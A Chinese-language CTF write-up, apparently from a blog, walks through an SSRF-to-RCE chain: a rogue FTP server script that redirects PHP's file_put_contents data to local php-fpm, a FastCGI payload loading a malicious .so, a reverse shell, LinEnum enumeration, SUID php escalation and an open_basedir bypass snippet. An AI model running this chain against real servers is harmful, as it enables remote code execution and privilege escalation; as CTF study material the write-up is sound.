file_put_contents() 用 ftp:// 与我们的恶意服务器建立控制连接,使目标发送 PASV 命令,我们“被动”提供 ip 端口至本地 9001端口,然后建立起数据连接,将 data (fastcgi payload)的内容打到FastCGI服务
在/var/www/html目录写文件file.php
<?php
$file = $_GET['file'] ?? '/tmp/file';
$data = $_GET['data'] ?? ':)';
echo($file."</br>".$data."</br>");
var_dump(file_put_contents($file, $data));
// echo file_get_contents($file);准备利用前面生成的payload打
起恶意ftp服务
用如下脚本,在公网vps起
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2) 注意打到9001端口的服务
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()干
干就完事了,访问file.php用payload打
./file.php?file=ftp://vps:9999/&data=xxx

可以看到dump出来int(681),这里就是打的数据包大小
这时已经突破open_basedir,可以任意访问目录了,同时也执行了恶意.so文件

下面就是suid提权了,那么大一个700 flag就在眼前
拿shell
既然可以执行恶意.so文件,那么直接弹个shell回来

在web shell上传自动化提权探测脚本,这里用的是LinEnum,执行脚本,这里上传到哪都可以,毕竟已经突破了限制还弹了shell
/var/www/html/LinEnum.sh -s -r report -e /tmp/ -t查看report

没想到php就有s权限,直接运行即可
写文件
<?php
mkdir('gyy');
chdir('gyy');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents("/flag"));直接运行

GET IT
关于phpfpm与FastCGI模式的研究建议仔细看看部分参考文章,总的来说就是
FastCGI加载并调用hpdoger.so->bypass base_opendir->ftp-ssrf请求恶意ftp服务->本地php-fpm->rce
参考文章:



评论请遵守评论公德,博主会不定时检查评论并进行回复。